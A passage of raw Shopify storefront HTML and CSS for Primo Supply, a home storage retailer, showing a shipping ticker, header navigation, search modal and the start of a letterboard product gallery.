  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + FREE GROUND SHIPPING WITHIN THE U.S. +
      </p><p class="horizontal-ticker__item">
        30D RETURNS
      </p>
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23757790281892__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" media="print" onload="this.media='all'">
  <noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-drawer.css?v=12876392782820889961732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart.css?v=183883492810467818381732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-totals.css?v=54425048278126878361732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-discounts.css?v=152760482443307489271732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 90px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 50px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/details-disclosure.js?v=153497636716254413831732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/details-modal.js?v=4511761896672669691732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-notification.js?v=160453272920806432391732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/search-form.js?v=113639710312857635801732117614" defer="defer"></script><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-drawer.js?v=44260131999403604181732117613" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/medical-grade-utility-carts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Utility Carts
                          </a></li><li><a href="/collections/wood-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Wood Storage 
                          </a></li><li><a href="/collections/modern-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Storage 
                          </a></li><li><a href="/collections/trashaholic" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Garbage Can
                          </a></li><li><a href="/collections/cup-drink-coasters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Designer Cup Coasters
                          </a></li><li><a href="/collections/back-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Back Care
                          </a></li><li><a href="/collections/primo-avid-travelers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Primo Avid Travelers
                          </a></li><li><a href="/collections/moving-heavy-things" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Moving Heavy Things
                          </a></li><li><a href="/collections/closet-space-hacks" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Closet Space Hacks
                          </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Read Our Blog
                          </a></li><li><a href="/pages/get-in-touch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Get In Touch
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=100 100w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=150 150w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=200 200w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=250 250w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=300 300w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400 400w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500 500w" width="90" height="90.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/medical-grade-utility-carts" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Utility Carts</span>
                  </a></li><li><a href="/collections/wood-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Wood Storage </span>
                  </a></li><li><a href="/collections/modern-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Storage </span>
                  </a></li><li><a href="/collections/trashaholic" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Garbage Can</span>
                  </a></li><li><a href="/collections/cup-drink-coasters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Designer Cup Coasters</span>
                  </a></li><li><a href="/collections/back-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Back Care</span>
                  </a></li><li><a href="/collections/primo-avid-travelers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Primo Avid Travelers</span>
                  </a></li><li><a href="/collections/moving-heavy-things" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Moving Heavy Things</span>
                  </a></li><li><a href="/collections/closet-space-hacks" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Closet Space Hacks</span>
                  </a></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Read Our Blog</span>
                  </a></li><li><a href="/pages/get-in-touch" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Get In Touch</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="cVYBroWZ4mbQ9Scc5zhya8WSkZflu0totUBNht9LBp/EtnMDIHc7Yryp4CdBwCOb3uu9H2vnMSvMOlYWfUEop6zRVws6EBImyL5JgPFpXXoimKfidxWigGpLRKXmgcm8IVz07bi6Zs/xElAd9tN5+khU2fs7HD3ZZSsFFjtoBWKE+ME7DjoeSc7AYlk+Y9+Yqb0IeIeZsq9QUmeGh6u2Rj5RG9D6wmJFW9NHLo4IpcuO9GKRgx9d/Ujw6fAaU4kyRfCf7y6Gk9AbtE4q/MWGl1EC6FV9w5hurvt7s3KSYwD5RxJJebecSAb9V8VM6yQNdfZNa6Limq8z2xeHNafVRUS3JPW1y1cpqCFYNYzJ47v+EKX4fs/VkTcTEFVcobFOGPD6RcM9fTSc14hI95gPCsJqaqZx/U9tgUa03cbYatqIcXZl+6Ec3p/ddicKsOh/cFw+rBebub4S5TtrB175cQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Primo Supply l Modern and Vintage Storage",
    
      "logo": "https:\/\/primo-supplies.com\/cdn\/shop\/files\/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/primo-supplies.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23757790183588__main" class="shopify-section section"><section
  id="MainProduct-template--23757790183588__main"
  class="page-width section-template--23757790183588__main-padding"
  data-section="template--23757790183588__main"
> 
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/section-main-product.css?v=149895992710879293531732117614" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-deferred-media.css?v=54092797763792720131732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23757790183588__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23757790183588__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23757790183588__main {
        --media-radius: 0px;
      }
    }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
  <script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23757790183588__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23757790183588__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23757790183588__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23757790183588__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23757790183588__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--23757790183588__main-22796205686948"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23757790183588__main-22796205686948"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
